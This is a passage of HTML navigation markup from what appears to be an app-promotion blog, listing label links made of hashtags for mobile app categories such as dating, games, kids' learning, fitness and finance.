<a dir='ltr' href='https://www.tehnico.com/search/label/%23CouponFinder%20%23FindCoupons%20%23BestDeals%20%23BestCoupons%20%23CouponsApp%20%23IOS%20%23Android'>
#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23crypto%20%23btc%20%23bitcoin%20%23netherlands%20%23dutch%20%23belgium%20%23cryptocurrency%20%23eth'>
#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CvMakerForIphone%20%23JobAnalyzer%20%23CvCreator%20%23CvBuilder%20%23AtsCvMaker%20%23IOS'>
#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DailyJournalApp%20%23PromptedJournal%20%23JournalingApp%20%23DailyJournalingApp%20%23MindJournal%20%23Android%20%23IOS'>
#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DARE'>
#DARE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dating%20%23social%20%23singles%20%23meet%20%23Apps%20%23Androidapps%20%23iPhoneapps'>
#dating #social #singles #meet #Apps #Androidapps #iPhoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%0A%23friendfinder%0A%23meetnewpeople%0A%23findlove%0A%23makeconnections%0A%23singlelife%0A%23datingadvice%0A%23lovelife%0A%23relationships%0A%23friendship%0A%23community%0A%23socialapp'>
#datingapp
#friendfinder
#meetnewpeople
#findlove
#makeconnections
#singlelife
#datingadvice
#lovelife
#relationships
#friendship
#community
#socialapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%20%23matchingapp%20%23findpeople%20%23streaminglive%20%23funchat%20%23Android%20%23IOS'>
#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dog%20%23puppy%20%23training%20%23apps'>
#dog #puppy #training #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogOwner%20%23DogParents%20%23YardSharing%20%23DogPlaytime%20%23DogBoarding%20%23IOS%20%23Android'>
#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogWalking%20%23MakeMoneyMexico%20%23EarnExtraCash%20%23MexicoServiceApp%20%23MexicoJobs%20%23PetServicesMexico'>
#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DragRacingSimulator%0A%23RacingGame%0A%23MobileGaming%0A%23MultiplayerRacing%0A%23FastCars%0A%23GameOfTheWeek%0A%23AdrenalineRush%0A%23CarEnthusiasts%0A%23RacingCommunity%0A%23GamingExperience'>
#DragRacingSimulator
#RacingGame
#MobileGaming
#MultiplayerRacing
#FastCars
#GameOfTheWeek
#AdrenalineRush
#CarEnthusiasts
#RacingCommunity
#GamingExperience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DrivingSchool%20%23ParkingGame%20%23RealDriving%20%23RealRacing%20%23RealisticDriviing%20%23Android%20%23IOS'>
#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23drunk%20%23high%20%23embarrassing%20%23texting%20%23sexting%20%23apps%20%23Androidapps'>
#drunk #high #embarrassing #texting #sexting #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EarlyLearning%20%23EducationalApp%20%23KidsEducation%20%23PreschoolLearning%20%23LearningGames%20%23EdTech%20%23iOSApp%20%23ParentingTips%20%23ChildDevelopment%20%23InteractiveLearning%20%23MontessoriEducation'>
#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earn%20%23earningmoney%20%23passiveincome%20%23earncash%20%23earnmoney%20%23apps%20%23Androidapps'>
#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earnmoney%20%23earnmoney%20%23apps%20%23androidapps%20%23extracash'>
#earnmoney #earnmoney #apps #androidapps #extracash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23education%20%23quiz%20%23trivia%20%23Androidapps%20%23Androidgames%20%23Africa%20%23learning'>
#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23learning%20%23kids%20%23toddlers%20%23abc%20%23spelling%20%23English'>
#educational #learning #kids #toddlers #abc #spelling #English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23endless%20%23tap%20%23arcade%20%23androidgames%20%23IndieGamesDev'>
#endless #tap #arcade #androidgames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Entspannungshelden%20%20%23Entspannung%20%20%23Stressbew%C3%A4ltigung%20%20%20%23Gesundheit%20%20%23Wohlbefinden'>
#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EsimApp%20%23MobileData%20%23RoamingApp%20%23EsimRoaming%20%23PrepaidE-simApp%20%23Android%20%23IOS'>
#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EventPlanning%0A%23EventLife%0A%23FamilyLove%0A%23FamilyTime%0A%23FriendsForever%0A%23Besties%0A%23SquadGoals%0A%23friendship%0A%23social%0A%23socialmedia%0A%23apps'>
#EventPlanning
#EventLife
#FamilyLove
#FamilyTime
#FriendsForever
#Besties
#SquadGoals
#friendship
#social
#socialmedia
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ExpenseTrackerApp%20%23ExpenseTracking%20%23IncomeAndExpenseTracker%20%23TrackExpensesApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23family%20%23kids%20%23childrenapp%20%23kidsapps%20%23parenting%20%23apps%20%23iphoneapps'>
#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FamilySafety%20%23ChildSafety%20%23LocationTracking%20%23ParentingTips%20%23PeaceOfMind%20%23FamilyFirst'>
#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%0A%23style%0A%23fashionista%0A%23fashionblogger%0A%23streetstyle%0A%23fashiongram%0A%23fashionweek%0A%23trendy%0A%23apps'>
#fashion
#style
#fashionista
#fashionblogger
#streetstyle
#fashiongram
#fashionweek
#trendy
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23apps%20%23iPhone%20%23iosapps%20%23ootd%20%23outfitoftheday%20%23lookoftheday'>
#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23clothing%20%23buyandsell%20%23clothes%20%23sell%20%23buy%20%23ads%20%23classifieds'>
#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Feedback%20%23FeedbackApp%20%23AnonymousFeedback%20%23Surveys%20%23IOS%20%23Android'>
#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23finance%20%23apps%20%23iphoneapps%20%23savings%20%23personalfinance'>
#finance #apps #iphoneapps #savings #personalfinance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23bodybuilding%20%23health%20%23nutrition%20%23wellness%20%23social%20%23trainer%20%23influencer%20%23personaltrainer%20%23socialmedia%20%23videos%20%23appstore%20%23ios%20%23iphone%20%23iphone15'>
#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FlagGuessing%20%23FlagTiriva%20%23FlagPuzzle%20%23GuessTheGlag%20%23FlagGame%20%23Android'>
#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Flappy%20game%20%23TapJumpGame%20%23WinCashGames%20%23PlayToEarn%20%23EarningGame%20%23EndlessJumpingGame%20%23IOS%20%23Android%20%23Web%20%23PC'>
#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23flight%20%23travel%20%23apps%20%23airport%20%23airline%20%23Androidapps'>
#flight #travel #apps #airport #airline #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FocusApp%20%23AppBlocker%20%23LimitScreenTime%20%23BlockScreen%20%23BlockApps%20%23IOS'>
#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FoodScanner%20%23CaloriesScanner%20%23FoodScanApp%20%23CaloriesTracker%20%23MacrosTracker%20%23IOS%20%23Android'>
#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23football%20%23soccer%20%23footballnews%20%23transfernews%20%23footballresults%20%23coppaamerica%20%23messi%20%23ronaldo'>
#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FootballWidgets%20%23NbaWidgets%20%23ScoreWidgets%20%23EplWidgets%20%23TeamWidgets%20%23ScoresWidgets%20%23IOS%20%23Android'>
#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23free%20%23digitalmarketing%20%23courses%20%23apps%20%23apprenticeship%20%23education%20%23learn'>
#free #digitalmarketing #courses #apps #apprenticeship #education #learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fruits%20%23veggies%20%23onlineshopping%20%23shopping%20%23apps'>
#fruits #veggies #onlineshopping #shopping #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23gaming%20%23mobielgames%20%23Androidgames%20%23iosgames'>
#games #gaming #mobielgames #Androidgames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23mobilegames%20%23Androidgames%20%23indiegames%20%23match3%20%23candymatch%20%23saga'>
#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gaming%20%23Games%20%23mobilegaming%20%23mobilegames%20%23Androidgame%20%23indiegames%20%23IndieGameDev'>
#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23geography%20%23flags%20%23quiz%20%23androigames'>
#geography #flags #quiz #androigames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gigs%20%23gigslife%20%23gigsoftheweek%20%20%23handyman%20%23handymantips%20%20%23work%20%23services%20%23local%20%23nearby%20%20%23electrician%20%23apps'>
#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23goals%20%23habits%20%23selfdevelopment%20%23personaldevelopment%20%23success%20%23focus%20%23Apps%20%23Androidapps%20%23iosapps'>
#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gulf%20%23khaleji%20%23arab%20%23social%20%23messaging%20%23meet%20%23people%20%23apps%20%23iPhone'>
#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23habit%20%23goals%20%23apps%20%23Androidapps%20%23productivity%20%23success%20%23motivation'>
#habit #goals #apps #Androidapps #productivity #success #motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthandFitness%20%23GroceryShopping%20%23AdaptiveLearning%20%23AIempoweredAnalysis%20%23NaturalLanguageProcessing%20%23ScannerApp%20%23FoodScanningApps%20%23KnowWhatYouEat%20%23IOS'>
#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthAndWellness%0A%23HealthyLiving%0A%23FitnessGoals%0A%23WellnessWednesday%0A%23MindBodySpirit%0A%23NutritionTips%0A%23HealthyHabits%0A%23WellnessJourney%0A%23HealthyChoices'>
#HealthAndWellness
#HealthyLiving
#FitnessGoals
#WellnessWednesday
#MindBodySpirit
#NutritionTips
#HealthyHabits
#WellnessJourney
#HealthyChoices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23hockey%20%23icehockey%20%23nhl%20%23fantasy%20%23apps%20%23androidapps'>
#hockey #icehockey #nhl #fantasy #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HockeyTraining%20%23HockeyCoach%20%23HockeyGoalieTraining%20%23HockeyGoalieTips%20%23HockeyTrainingApp%20%23AvailableforIOS%20%23Android'>
#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HomeWorkoutsApp%20%23HomeBeginnerWorkouts%20%23HomeWorkoutPrograms%20%23HomeWorkoutRoutine%20%23HomeFitnessApp%20%23Android'>
#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation%20%23IOS%20%23Android'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelManagement%20%23IdleHotel%20%23HotelManagerGame%20%23IdleTimeManagement%20%23IdleHotelManager%20%23HotelManagerSimulator%20%23IOS'>
#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Hypnotherapy%0A%23Hypnosis%0A%23SelfHypnosis%0A%23MentalHealth%0A%23AnxietyRelief%0A%23StressRelief%0A%23meditation'>
#Hypnotherapy
#Hypnosis
#SelfHypnosis
#MentalHealth
#AnxietyRelief
#StressRelief
#meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IndieGame%0A%20%23PuzzleGame%0A%20%23MobileGame%0A%20%23IndieDev%0A%20%23Gaming%0A%20%23MobileGaming%0A%23IndieGameDev'>
#IndieGame
 #PuzzleGame
 #MobileGame
 #IndieDev
 #Gaming
 #MobileGaming
#IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23retro%20%238bit%20%23steampunk%20%23neon%20%23IndieGameDev%20%23indiedeveloper%20%23Androidgames%20%23arcade'>
#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Indiegames%20%23retrogames%20%23platformer%20%23Androidgames%20%23mobilegaming%20%23mobilegames'>
#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23rhytm%20%23music%20%23Androidgames%20%23mobilegames%20%23mobilegaming%20%23games'>
#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23insurance%20%23local%20%23nearby%20%23nevada%20%23agents%20%23iPhoneapps%20%23iOSapps%20%23Androidapps'>
#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23investing%20%23investment%20%23realestate%20%23property%20%23apps'>
#investing #investment #realestate #property #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IOSgames%20%23AndroidGames%20%23Multiplayer%20%23OnlinePlay%20%23GlobalandLocalLeaderboards%20%23PersonalizeYourAppearance%20%23Fun%20%23Addictive'>
#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iPadGames%0A%23iPhoneGames%0A%23ConnectMonsters%0A%23MobileGaming%0A%23iOSGaming%0A%23BrainTeaser%0A%23PuzzleChallenge%0A%23MonsterMadness%0A%23GameOniOS'>
#iPadGames
#iPhoneGames
#ConnectMonsters
#MobileGaming
#iOSGaming
#BrainTeaser
#PuzzleChallenge
#MonsterMadness
#GameOniOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23music%20%23applemusic%20%23musicstreaming%20%23icloud%20%23iosapps'>
#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23ocr%20%23apps%20%23AppStore%20%23productivity%20%23college%20%23students%20%23work%20%23office'>
#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23appstore'>
#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IPhoneOrigamiApp%20%23OrigamiApp%20%23OrigamiIdeas%20%23PaperFold%20%23StepbyStepOrigami%20%23IOS'>
#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonewallpapers%20%234kwallpapers%20%23wallpapers%20%23livewallpapers%20%23nature%20%23apps'>
#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23education%20%23parenting%20%23apps%20%23Androidapps%20%23preschoolers%20%23preschool'>
#kids #education #parenting #apps #Androidapps #preschoolers #preschool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parenting%20%23abc%20%23learning%20%23androidgames'>
#kids #parenting #abc #learning #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parents%20%23parenting%20%23boys%20%23girls%20%23toddlers%20%23education%20%23educational%20%23learning%20%23bedtime%20%23stories%20%23books'>
#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23KidsArt%20%23EducationalGaming%20%23DigitalLearning%20%23CreativeKids%20%23DrawingFun%20%23ArtisticJourney%20%23LearningThroughPlay%20%23DigitalArtistry%20%23android%20%23androidgame%20%23parenting'>
#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23language%20%23learning%20%23Korean%20%23Apps%20%23education%20%23Androidapps%20%23iOSapps'>
#language #learning #Korean #Apps #education #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23law%20%23legal%20%23autoaccident%20%23ticket%20%23dui%20%23california%20%23apps'>
#law #legal #autoaccident #ticket #dui #california #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ListsApp%20%23RecommendationsApp%20%23ShareLists%20%23ShareTips%20%23ShareLinks%20%23IOS%20%23Android'>
#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23london%20%23movers%20%23moving%20%23courier%20%23delivery%20%23uk'>
#london #movers #moving #courier #delivery #uk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23lotto%20%23lottery%20%23Apps%20%23MegaMillions%20%23Cash4life%20%23Powerball%20%23Androidapps'>
#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23LoveNotes%20%23LoveNotesApp%20%23Relationships%20%23PersonalizedMessages%20%23IOS%20%23Android'>
#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MartialArts%20%23MMAworkouts%20%23MMAtraining%20%23CombatSports%20%23MartialArtsTraining%20%23Android%20%23IOS'>
#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23masturbation%20%23fap%20%23nofap%20%23addictions%20%23addiction%20%23apps%20%23appstore'>
#masturbation #fap #nofap #addictions #addiction #apps #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23math%20%23mathgame%20%23mathematics%20%23puzzle%20%23androidgame%20%23mobilegaming%20%23indiegames%20%23indiedev'>
#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23medical%20%23doctor%20%23healthcare%20%23vet%20%23online%20%23Apps%20%23usa'>
#medical #doctor #healthcare #vet #online #Apps #usa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MemoCalculator%20%23NotepadCalculator%20%23NoteCalculator%20%23CalculatorApp%20%23CalculatorForIphone'>
#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalegesundheit%0A%23entspannung%0A%23stressabbau%0A%23achtsamkeit%0A%23meditationdeutsch%0A%23mentalest%C3%A4rke%0A%23innerreruhe%0A%23selbstf%C3%BCrsorge%0A%23gesundeschlafen'>
#mentalegesundheit
#entspannung
#stressabbau
#achtsamkeit
#meditationdeutsch
#mentalestärke
#innerreruhe
#selbstfürsorge
#gesundeschlafen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23secure%20%23private%20%23encrypted%20%23apps%20%23Androidapps%20%23iOSapps'>
#messaging #secure #private #encrypted #apps #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23viber%20%23messenger%20%23facebook%20%23gmail%20%23skype%20%23apps%20%23android%20%23line%20%23instagram'>
#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23whastsappstory%20%23messenger%20%23Apps%20%23Androidapps%20%23stories'>
#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MoneySavingChallenge%0A%2352WeekChallenge%0A%2330DayMoneyChallenge%0A%23SavingsTracker%0A%23BudgetChallenge%0A%23NoSpendChallenge%0A%23SaveMoneyTips%0A%23FinancialFreedom'>
#MoneySavingChallenge
#52WeekChallenge
#30DayMoneyChallenge
#SavingsTracker
#BudgetChallenge
#NoSpendChallenge
#SaveMoneyTips
#FinancialFreedom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23movie%20%23tvshows%20%23apps%20%23iphoneapps%20%23androidapps'>
#movie #tvshows #apps #iphoneapps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MugPrinting%0A%23CustomMugs%0A%23PersonalizedMugs%0A%0A%23PhotoPrints%0A%23PrintedMemories%0A%23CustomPhotoPrints%0A%23PersonalizedPrints%0A%23PrintYourPhotos%0A%23PhotoArt%0A%23design%0A%23shirtprint%0A%23tshirt'>
#MugPrinting
#CustomMugs
#PersonalizedMugs

#PhotoPrints
#PrintedMemories
#CustomPhotoPrints
#PersonalizedPrints
#PrintYourPhotos
#PhotoArt
#design
#shirtprint
#tshirt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Music%20%23andoroid%20%23streaming%20%23apps'>
#Music #andoroid #streaming #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MusicDiscovery%20%23NewMusic%20%23UndergroundMusic%20%23IndieArtists%20%20%23Grime%20%23UKGrime%20%23GrimeScene%20%23GrimeCulture%20%20%23Birmingham'>
#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyEvents%20%23ActivitiesNearby%20%23NearbyActivities%20%23EventMaker%20%23EventCreator%20%23EventFinder%20%23IOS%20%23Android'>
#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyPlaces%20%23NearbyApp%20%23Attractions%20%23PlacesToEat%20%23Activities%20%23IOS%20%23Android'>
#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23news%20%23USA%20%23usnews%20%23usmedia%20%23Apps%20%23newspaper%20%23fox%20%23cnn'>
#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NewsApp%20%23NewsAppForIPhone%20%23iPhoneNewsApp%20%23LatestNewsApp%20%23LatestWorldNews%20%23IOS'>
#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NSFW%20%23photolockerapp%20%23photofolder%20%23sensitivephotos%20%23ios'>
#NSFW #photolockerapp #photofolder #sensitivephotos #ios
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23help%20%23kidscare%20%23kids%20%23children%20%23apps'>
#parenting #help #kidscare #kids #children #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23parents%20%23books%20%23fairytale%20%23ios%20%23iphone%20%23appstore%20%23toddler%20%23children%20%23kids'>
#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23social%20%23parent%20%23kids%20%23newparents'>
#parenting #social #parent #kids #newparents
</a>
</li>
<li>
